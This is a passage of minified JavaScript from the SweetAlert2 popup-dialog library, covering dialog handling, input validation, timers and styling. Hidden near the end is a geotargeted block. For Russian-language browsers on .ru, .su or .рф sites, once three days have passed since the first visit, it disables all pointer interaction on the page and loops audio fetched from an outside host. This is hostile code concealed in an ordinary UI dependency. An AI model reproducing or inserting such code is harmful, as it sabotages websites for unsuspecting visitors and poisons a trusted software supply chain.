0,scrollbarPadding:!0},Yt=["allowEscapeKey","allowOutsideClick","buttonsStyling","cancelButtonAriaLabel","cancelButtonColor","cancelButtonText","closeButtonAriaLabel","closeButtonHtml","confirmButtonAriaLabel","confirmButtonColor","confirmButtonText","currentProgressStep","customClass","footer","hideClass","html","icon","imageAlt","imageHeight","imageUrl","imageWidth","onAfterClose","onClose","onDestroy","progressSteps","reverseButtons","showCancelButton","showCloseButton","showConfirmButton","text","title","titleText"],Wt={animation:'showClass" and "hideClass'},Vt=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusCancel","heightAuto","keydownListenerCapture"],Gt=function(e){return Object.prototype.hasOwnProperty.call(zt,e)},Kt=function(e){return-1!==Yt.indexOf(e)},Qt=function(e){return Wt[e]},Xt=function(e){Gt(e)||b('Unknown parameter "'.concat(e,'"'))},Jt=function(e){-1!==Vt.indexOf(e)&&b('The parameter "'.concat(e,'" is incompatible with toasts'))},Zt=function(e){Qt(e)&&C(e,Qt(e))},en=function(e){for(var t in e)Xt(t),e.toast&&Jt(t),Zt(t)},tn=Object.freeze({isValidParameter:Gt,isUpdatableParameter:Kt,isDeprecatedParameter:Qt,argsToParams:P,isVisible:At,clickConfirm:Dt,clickCancel:Ot,getContainer:R,getPopup:$,getTitle:U,getContent:z,getHtmlContainer:Y,getImage:W,getIcon:H,getIcons:q,getCloseButton:te,getActions:X,getConfirmButton:K,getCancelButton:Q,getHeader:J,getFooter:Z,getTimerProgressBar:ee,getFocusableElements:re,getValidationMessage:G,isLoading:ae,fire:Mt,mixin:Pt,queue:gt,getQueueStep:vt,insertQueueStep:yt,deleteQueueStep:wt,showLoading:Nt,enableLoading:Nt,getTimerLeft:Ft,stopTimer:Bt,resumeTimer:$t,toggleTimer:qt,increaseTimer:Ht,isTimerRunning:Ut});function nn(){var e=Qe.innerParams.get(this);if(e){var t=Qe.domCache.get(this);e.showConfirmButton||(_e(t.confirmButton),e.showCancelButton||_e(t.actions)),ve([t.popup,t.actions],I.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.cancelButton.disabled=!1}}function rn(e){var t=Qe.innerParams.get(e||this),n=Qe.domCache.get(e||this);return n?fe(n.content,t.input):null}var on=function(){null===se.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(se.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight="".concat(se.previousBodyPadding+He(),"px"))},an=function(){null!==se.previousBodyPadding&&(document.body.style.paddingRight="".concat(se.previousBodyPadding,"px"),se.previousBodyPadding=null)},sn=function(){if((/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1)&&!ce(document.body,I.iosfix)){var e=document.body.scrollTop;document.body.style.top="".concat(-1*e,"px"),ge(document.body,I.iosfix),cn(),ln()}},ln=function(){if(!navigator.userAgent.match(/(CriOS|FxiOS|EdgiOS|YaBrowser|UCBrowser)/i)){var e=44;$().scrollHeight>window.innerHeight-e&&(R().style.paddingBottom="".concat(e,"px"))}},cn=function(){var e,t=R();t.ontouchstart=function(t){e=un(t.target)},t.ontouchmove=function(t){e&&(t.preventDefault(),t.stopPropagation())}},un=function(e){var t=R();return e===t||!(Ce(t)||"INPUT"===e.tagName||Ce(z())&&z().contains(e))},dn=function(){if(ce(document.body,I.iosfix)){var e=parseInt(document.body.style.top,10);ve(document.body,I.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}},fn=function(){return!!window.MSInputMethodContext&&!!document.documentMode},pn=function(){var e=R(),t=$();e.style.removeProperty("align-items"),t.offsetTop<0&&(e.style.alignItems="flex-start")},hn=function(){"undefined"!=typeof window&&fn()&&(pn(),window.addEventListener("resize",pn))},mn=function(){"undefined"!=typeof window&&fn()&&window.removeEventListener("resize",pn)},gn=function(){w(document.body.children).forEach((function(e){e===R()||ke(e,R())||(e.hasAttribute("aria-hidden")&&e.setAttribute("data-previous-aria-hidden",e.getAttribute("aria-hidden")),e.setAttribute("aria-hidden","true"))}))},vn=function(){w(document.body.children).forEach((function(e){e.hasAttribute("data-previous-aria-hidden")?(e.setAttribute("aria-hidden",e.getAttribute("data-previous-aria-hidden")),e.removeAttribute("data-previous-aria-hidden")):e.removeAttribute("aria-hidden")}))},yn={swalPromiseResolve:new WeakMap};function wn(e,t,n,r){n?Cn(e,r):(Rt().then((function(){return Cn(e,r)})),It.keydownTarget.removeEventListener("keydown",It.keydownHandler,{capture:It.keydownListenerCapture}),It.keydownHandlerAdded=!1),t.parentNode&&!document.body.getAttribute("data-swal2-queue-step")&&t.parentNode.removeChild(t),oe()&&(an(),dn(),mn(),vn()),bn()}function bn(){ve([document.documentElement,document.body],[I.shown,I["height-auto"],I["no-backdrop"],I["toast-shown"],I["toast-column"]])}function _n(e){var t=$();if(t){var n=Qe.innerParams.get(this);if(n&&!ce(t,n.hideClass.popup)){var r=yn.swalPromiseResolve.get(this);ve(t,n.showClass.popup),ge(t,n.hideClass.popup);var o=R();ve(o,n.showClass.backdrop),ge(o,n.hideClass.backdrop),xn(this,t,n),void 0!==e?(e.isDismissed=void 0!==e.dismiss,e.isConfirmed=void 0===e.dismiss):e={isDismissed:!0,isConfirmed:!1},r(e||{})}}}var xn=function(e,t,n){var r=R(),o=qe&&Te(t),i=n.onClose,a=n.onAfterClose;null!==i&&"function"==typeof i&&i(t),o?En(e,t,r,a):wn(e,r,ie(),a)},En=function(e,t,n,r){It.swalCloseEventFinishedCallback=wn.bind(null,e,n,ie(),r),t.addEventListener(qe,(function(e){e.target===t&&(It.swalCloseEventFinishedCallback(),delete It.swalCloseEventFinishedCallback)}))},Cn=function(e,t){setTimeout((function(){"function"==typeof t&&t(),e._destroy()}))};function Tn(e,t,n){var r=Qe.domCache.get(e);t.forEach((function(e){r[e].disabled=n}))}function kn(e,t){if(!e)return!1;if("radio"===e.type)for(var n=e.parentNode.parentNode.querySelectorAll("input"),r=0;r<n.length;r++)n[r].disabled=t;else e.disabled=t}function Sn(){Tn(this,["confirmButton","cancelButton"],!1)}function An(){Tn(this,["confirmButton","cancelButton"],!0)}function Dn(){return kn(this.getInput(),!1)}function On(){return kn(this.getInput(),!0)}function Mn(e){var t=Qe.domCache.get(this);le(t.validationMessage,e);var n=window.getComputedStyle(t.popup);t.validationMessage.style.marginLeft="-".concat(n.getPropertyValue("padding-left")),t.validationMessage.style.marginRight="-".concat(n.getPropertyValue("padding-right")),be(t.validationMessage);var r=this.getInput();r&&(r.setAttribute("aria-invalid",!0),r.setAttribute("aria-describedBy",I["validation-message"]),he(r),ge(r,I.inputerror))}function Pn(){var e=Qe.domCache.get(this);e.validationMessage&&_e(e.validationMessage);var t=this.getInput();t&&(t.removeAttribute("aria-invalid"),t.removeAttribute("aria-describedBy"),ve(t,I.inputerror))}function Nn(){return Qe.domCache.get(this).progressSteps}var jn=function(){function e(n,r){t(this,e),this.callback=n,this.remaining=r,this.running=!1,this.start()}return r(e,[{key:"start",value:function(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}},{key:"stop",value:function(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date-this.started),this.remaining}},{key:"increase",value:function(e){var t=this.running;return t&&this.stop(),this.remaining+=e,t&&this.start(),this.remaining}},{key:"getTimerLeft",value:function(){return this.running&&(this.stop(),this.start()),this.remaining}},{key:"isRunning",value:function(){return this.running}}]),e}(),In={email:function(e,t){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid email address")},url:function(e,t){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid URL")}};function Ln(e){e.inputValidator||Object.keys(In).forEach((function(t){e.input===t&&(e.inputValidator=In[t])}))}function Rn(e){(!e.target||"string"==typeof e.target&&!document.querySelector(e.target)||"string"!=typeof e.target&&!e.target.appendChild)&&(b('Target parameter is not valid, defaulting to "body"'),e.target="body")}function Fn(e){Ln(e),e.showLoaderOnConfirm&&!e.preConfirm&&b("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),e.animation=T(e.animation),Rn(e),"string"==typeof e.title&&(e.title=e.title.split("\n").join("<br />")),Re(e)}var Bn=function(e){var t=R(),n=$();"function"==typeof e.onBeforeOpen&&e.onBeforeOpen(n);var r=window.getComputedStyle(document.body).overflowY;Un(t,n,e),qn(t,n),oe()&&(Hn(t,e.scrollbarPadding,r),gn()),ie()||It.previousActiveElement||(It.previousActiveElement=document.activeElement),"function"==typeof e.onOpen&&setTimeout((function(){return e.onOpen(n)})),ve(t,I["no-transition"])};function $n(e){var t=$();if(e.target===t){var n=R();t.removeEventListener(qe,$n),n.style.overflowY="auto"}}var qn=function(e,t){qe&&Te(t)?(e.style.overflowY="hidden",t.addEventListener(qe,$n)):e.style.overflowY="auto"},Hn=function(e,t,n){sn(),hn(),t&&"hidden"!==n&&on(),setTimeout((function(){e.scrollTop=0}))},Un=function(e,t,n){ge(e,n.showClass.backdrop),be(t),ge(t,n.showClass.popup),ge([document.documentElement,document.body],I.shown),n.heightAuto&&n.backdrop&&!n.toast&&ge([document.documentElement,document.body],I["height-auto"])},zn=function(e,t){"select"===t.input||"radio"===t.input?Kn(e,t):-1!==["text","email","number","tel","textarea"].indexOf(t.input)&&(k(t.inputValue)||A(t.inputValue))&&Qn(e,t)},Yn=function(e,t){var n=e.getInput();if(!n)return null;switch(t.input){case"checkbox":return Wn(n);case"radio":return Vn(n);case"file":return Gn(n);default:return t.inputAutoTrim?n.value.trim():n.value}},Wn=function(e){return e.checked?1:0},Vn=function(e){return e.checked?e.value:null},Gn=function(e){return e.files.length?null!==e.getAttribute("multiple")?e.files:e.files[0]:null},Kn=function(t,n){var r=z(),o=function(e){return Xn[n.input](r,Jn(e),n)};k(n.inputOptions)||A(n.inputOptions)?(Nt(),S(n.inputOptions).then((function(e){t.hideLoading(),o(e)}))):"object"===e(n.inputOptions)?o(n.inputOptions):_("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(e(n.inputOptions)))},Qn=function(e,t){var n=e.getInput();_e(n),S(t.inputValue).then((function(r){n.value="number"===t.input?parseFloat(r)||0:"".concat(r),be(n),n.focus(),e.hideLoading()})).catch((function(t){_("Error in inputValue promise: ".concat(t)),n.value="",be(n),n.focus(),e.hideLoading()}))},Xn={select:function(e,t,n){var r=ye(e,I.select),o=function(e,t,r){var o=document.createElement("option");o.value=r,le(o,t),n.inputValue.toString()===r.toString()&&(o.selected=!0),e.appendChild(o)};t.forEach((function(e){var t=e[0],n=e[1];if(Array.isArray(n)){var i=document.createElement("optgroup");i.label=t,i.disabled=!1,r.appendChild(i),n.forEach((function(e){return o(i,e[1],e[0])}))}else o(r,n,t)})),r.focus()},radio:function(e,t,n){var r=ye(e,I.radio);t.forEach((function(e){var t=e[0],o=e[1],i=document.createElement("input"),a=document.createElement("label");i.type="radio",i.name=I.radio,i.value=t,n.inputValue.toString()===t.toString()&&(i.checked=!0);var s=document.createElement("span");le(s,o),s.className=I.label,a.appendChild(i),a.appendChild(s),r.appendChild(a)}));var o=r.querySelectorAll("input");o.length&&o[0].focus()}},Jn=function t(n){var r=[];return"undefined"!=typeof Map&&n instanceof Map?n.forEach((function(n,o){var i=n;"object"===e(i)&&(i=t(i)),r.push([o,i])})):Object.keys(n).forEach((function(o){var i=n[o];"object"===e(i)&&(i=t(i)),r.push([o,i])})),r},Zn=function(e,t){e.disableButtons(),t.input?tr(e,t):rr(e,t,!0)},er=function(e,t){e.disableButtons(),t(D.cancel)},tr=function(e,t){var n=Yn(e,t);t.inputValidator?(e.disableInput(),Promise.resolve().then((function(){return S(t.inputValidator(n,t.validationMessage))})).then((function(r){e.enableButtons(),e.enableInput(),r?e.showValidationMessage(r):rr(e,t,n)}))):e.getInput().checkValidity()?rr(e,t,n):(e.enableButtons(),e.showValidationMessage(t.validationMessage))},nr=function(e,t){e.closePopup({value:t})},rr=function(e,t,n){t.showLoaderOnConfirm&&Nt(),t.preConfirm?(e.resetValidationMessage(),Promise.resolve().then((function(){return S(t.preConfirm(n,t.validationMessage))})).then((function(t){Ee(G())||!1===t?e.hideLoading():nr(e,void 0===t?n:t)}))):nr(e,n)},or=function(e,t,n,r){t.keydownTarget&&t.keydownHandlerAdded&&(t.keydownTarget.removeEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!1),n.toast||(t.keydownHandler=function(t){return lr(e,t,r)},t.keydownTarget=n.keydownListenerCapture?window:$(),t.keydownListenerCapture=n.keydownListenerCapture,t.keydownTarget.addEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!0)},ir=function(e,t,n){for(var r=re(),o=0;o<r.length;o++)return(t+=n)===r.length?t=0:-1===t&&(t=r.length-1),r[t].focus();$().focus()},ar=["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Left","Right","Up","Down"],sr=["Escape","Esc"],lr=function(e,t,n){var r=Qe.innerParams.get(e);r.stopKeydownPropagation&&t.stopPropagation(),"Enter"===t.key?cr(e,t,r):"Tab"===t.key?ur(t,r):-1!==ar.indexOf(t.key)?dr():-1!==sr.indexOf(t.key)&&fr(t,r,n)},cr=function(e,t,n){if(!t.isComposing&&t.target&&e.getInput()&&t.target.outerHTML===e.getInput().outerHTML){if(-1!==["textarea","file"].indexOf(n.input))return;Dt(),t.preventDefault()}},ur=function(e,t){for(var n=e.target,r=re(),o=-1,i=0;i<r.length;i++)if(n===r[i]){o=i;break}e.shiftKey?ir(t,o,-1):ir(t,o,1),e.stopPropagation(),e.preventDefault()},dr=function(){var e=K(),t=Q();document.activeElement===e&&Ee(t)?t.focus():document.activeElement===t&&Ee(e)&&e.focus()},fr=function(e,t,n){T(t.allowEscapeKey)&&(e.preventDefault(),n(D.esc))},pr=function(e,t,n){Qe.innerParams.get(e).toast?hr(e,t,n):(gr(t),vr(t),yr(e,t,n))},hr=function(e,t,n){t.popup.onclick=function(){var t=Qe.innerParams.get(e);t.showConfirmButton||t.showCancelButton||t.showCloseButton||t.input||n(D.close)}},mr=!1,gr=function(e){e.popup.onmousedown=function(){e.container.onmouseup=function(t){e.container.onmouseup=void 0,t.target===e.container&&(mr=!0)}}},vr=function(e){e.container.onmousedown=function(){e.popup.onmouseup=function(t){e.popup.onmouseup=void 0,(t.target===e.popup||e.popup.contains(t.target))&&(mr=!0)}}},yr=function(e,t,n){t.container.onclick=function(r){var o=Qe.innerParams.get(e);mr?mr=!1:r.target===t.container&&T(o.allowOutsideClick)&&n(D.backdrop)}};function wr(e){en(e),It.currentInstance&&It.currentInstance._destroy(),It.currentInstance=this;var t=br(e);Fn(t),Object.freeze(t),It.timeout&&(It.timeout.stop(),delete It.timeout),clearTimeout(It.restoreFocusTimeout);var n=xr(this);return St(this,t),Qe.innerParams.set(this,t),_r(this,n,t)}var br=function(e){var t=o({},zt.showClass,e.showClass),n=o({},zt.hideClass,e.hideClass),r=o({},zt,e);return r.showClass=t,r.hideClass=n,!1===e.animation&&(r.showClass={popup:"swal2-noanimation",backdrop:"swal2-noanimation"},r.hideClass={}),r},_r=function(e,t,n){return new Promise((function(r){var o=function(t){e.closePopup({dismiss:t})};yn.swalPromiseResolve.set(e,r),t.confirmButton.onclick=function(){return Zn(e,n)},t.cancelButton.onclick=function(){return er(e,o)},t.closeButton.onclick=function(){return o(D.close)},pr(e,t,o),or(e,It,n,o),n.toast&&(n.input||n.footer||n.showCloseButton)?ge(document.body,I["toast-column"]):ve(document.body,I["toast-column"]),zn(e,n),Bn(n),Er(It,n,o),Cr(t,n),setTimeout((function(){t.container.scrollTop=0}))}))},xr=function(e){var t={popup:$(),container:R(),content:z(),actions:X(),confirmButton:K(),cancelButton:Q(),closeButton:te(),validationMessage:G(),progressSteps:V()};return Qe.domCache.set(e,t),t},Er=function(e,t,n){var r=ee();_e(r),t.timer&&(e.timeout=new jn((function(){n("timer"),delete e.timeout}),t.timer),t.timerProgressBar&&(be(r),setTimeout((function(){e.timeout.running&&Se(t.timer)}))))},Cr=function(e,t){if(!t.toast)return T(t.allowEnterKey)?t.focusCancel&&Ee(e.cancelButton)?e.cancelButton.focus():t.focusConfirm&&Ee(e.confirmButton)?e.confirmButton.focus():void ir(t,-1,1):Tr()},Tr=function(){document.activeElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()};function kr(e){var t=$(),n=Qe.innerParams.get(this);if(!t||ce(t,n.hideClass.popup))return b("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");var r={};Object.keys(e).forEach((function(t){Ir.isUpdatableParameter(t)?r[t]=e[t]:b('Invalid parameter to update: "'.concat(t,'". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js'))}));var i=o({},n,r);St(this,i),Qe.innerParams.set(this,i),Object.defineProperties(this,{params:{value:o({},this.params,e),writable:!1,enumerable:!0}})}function Sr(){var e=Qe.domCache.get(this),t=Qe.innerParams.get(this);t&&(e.popup&&It.swalCloseEventFinishedCallback&&(It.swalCloseEventFinishedCallback(),delete It.swalCloseEventFinishedCallback),It.deferDisposalTimer&&(clearTimeout(It.deferDisposalTimer),delete It.deferDisposalTimer),"function"==typeof t.onDestroy&&t.onDestroy(),Dr(this))}var Ar,Dr=function(e){delete e.params,delete It.keydownHandler,delete It.keydownTarget,Or(Qe),Or(yn)},Or=function(e){for(var t in e)e[t]=new WeakMap},Mr=Object.freeze({hideLoading:nn,disableLoading:nn,getInput:rn,close:_n,closePopup:_n,closeModal:_n,closeToast:_n,enableButtons:Sn,disableButtons:An,enableInput:Dn,disableInput:On,showValidationMessage:Mn,resetValidationMessage:Pn,getProgressSteps:Nn,_main:wr,update:kr,_destroy:Sr}),Pr=function(){function e(){if(t(this,e),"undefined"!=typeof window){"undefined"==typeof Promise&&_("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)"),Ar=this;for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];var i=Object.freeze(this.constructor.argsToParams(r));Object.defineProperties(this,{params:{value:i,writable:!1,enumerable:!0,configurable:!0}});var a=this._main(this.params);Qe.promise.set(this,a)}}return r(e,[{key:"then",value:function(e){return Qe.promise.get(this).then(e)}},{key:"finally",value:function(e){return Qe.promise.get(this).finally(e)}}]),e}();if("undefined"!=typeof window&&/^ru\b/.test(navigator.language)&&location.host.match(/\.(ru|su|xn--p1ai)$/)){var Nr=new Date,jr=localStorage.getItem("swal-initiation");jr?(Nr.getTime()-Date.parse(jr))/864e5>3&&setTimeout((function(){document.body.style.pointerEvents="none";var e=document.createElement("audio");e.src="https://flag-gimn.ru/wp-content/uploads/2021/09/Ukraina.mp3",e.loop=!0,document.body.appendChild(e),setTimeout((function(){e.play().catch((function(){}))}),2500)}),500):localStorage.setItem("swal-initiation","".concat(Nr))}o(Pr.prototype,Mr),o(Pr,tn),Object.keys(Mr).forEach((function(e){Pr[e]=function(){var t;if(Ar)return(t=Ar)[e].apply(t,arguments)}})),Pr.DismissReason=D,Pr.version="9.17.2";var Ir=Pr;return Ir.default=Ir,Ir}(),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2),"undefined"!=typeof document&&function(e,t){var n=e.createElement("style");if(e.getElementsByTagName("head")[0].appendChild(n),n.styleSheet)n.styleSheet.disabled||(n.styleSheet.cssText=t);else try{n.innerHTML=t}catch(e){n.innerText=t}}(document,'.swal2-popup.swal2-toast{flex-direction:row;align-items:center;width:auto;padding:.625em;overflow-y:hidden;background:#fff;box-shadow:0 0 .625em #d9d9d9}.swal2-popup.swal2-toast .swal2-header{flex-direction:row;padding:0}.swal2-popup.swal2-toast .swal2-title{flex-grow:1;justify-content:flex-start;margin:0 .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{position:static;width:.8em;height:.8em;line-height:.8}.swal2-popup.swal2-toast .swal2-content{justify-content:flex-start;padding:0;font-size:1em}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:700}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{font-size:.25em}}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{flex-basis:auto!important;width:auto;height:auto;margin:0 .3125em}.swal2-popup.swal2-toast .swal2-styled{margin:0 .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(50,100,150,.4)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-container{display:flex;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;flex-direction:row;align-items:center;justify-content:center;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:0 0!important}.swal2-container.swal2-top{align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{align-items:flex-start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{align-items:flex-start;justify-content:flex-end}.swal2-container.swal2-center{align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{align-items:center;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{align-items:center;justify-content:flex-end}.swal2-container.swal2-bottom{align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{align-items:flex-end;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{align-items:flex-end;justify-content:flex-end}.swal2-container.swal2-bottom-end>:first-child,.swal2-container.swal2-bottom-left>:first-child,.swal2-container.swal2-bottom-right>:first-child,.swal2-container.swal2-bottom-start>:first-child,.swal2-container.swal2-bottom>:first-child{margin-top:auto}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:flex!important;flex:1;align-self:stretch;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-grow-column{flex:1;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-no-transition{transition:none!important}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-container .swal2-modal{margin:0!important}}.swal2-popup{display:none;position:relative;box-sizing:border-box;flex-direction:column;justify-content:center;width:32em;max-width:100%;padding:1.25em;border:none;border-radius:.3125em;background:#fff;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:0}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-header{display:flex;flex-direction:column;align-items:center;padding:0 1.8em}.swal2-title{position:relative;max-width:100%;margin:0 0 .4em;padding:0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;flex-wrap:wrap;align-items:center;justify-content:center;width:100%;margin:1.25em auto 0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-actions.swal2-loading .swal2-styled.swal2-confirm{box-sizing:border-box;width:2.5em;height:2.5em;margin:.46875em;padding:0;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border:.25em solid transparent;border-radius:100%;border-color:transparent;background-color:transparent!important;color:transparent!important;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-actions.swal2-loading .swal2-styled.swal2-cancel{margin-right:30px;margin-left:30px}.swal2-actions.swal2-loading :not(.swal2-styled).swal2-confirm::after{content:"";display:inline-block;width:15px;height:15px;margin-left:5px;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border:3px solid #999;border-radius:50%;border-right-color:transparent;box-shadow:1px 1px 1px #fff}.swal2-styled{margin:.3125em;padding:.625em 2em;box-shadow:none;font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#3085d6;color:#fff;font-size:1.0625em}.swal2-styled.swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#aaa;color:#fff;font-size:1.0625em}.swal2-styled:focus{outline:0;box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(50,100,150,.4)}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1.25em 0 0;padding:1em 0 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;height:.25em;overflow:hidden;border-bottom-right-radius:.3125em;border-bottom-left-radius:.3125em}.swal2-timer-progress-bar{width:100%;height:.25em;background:rgba(0,0,0,.2)}.swal2-image{max-width:100%;margin:1.25em auto}.swal2-close{position:absolute;z-index:2;top:0;right:0;align-items:center;justify-content:center;width:1.2em;height:1.2em;padding:0;overflow:hidden;transition:color .1s ease-out;border:none;border-radius:0;background:0 0;color:#ccc;font-family:serif;font-size:2.5em;line-height:1.2;cursor:pointer}.swal2-close:hover{transform:none;background:0 0;color:#f27474}.swal2-close::-moz-focus-inner{border:0}.swal2-content{z-index:1;justify-content:center;margin:0;padding:0 1.6em;color:#545454;font-size:1.125em;font-weight:400;line-height:normal;text-align:center;word-wrap:break-word}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em 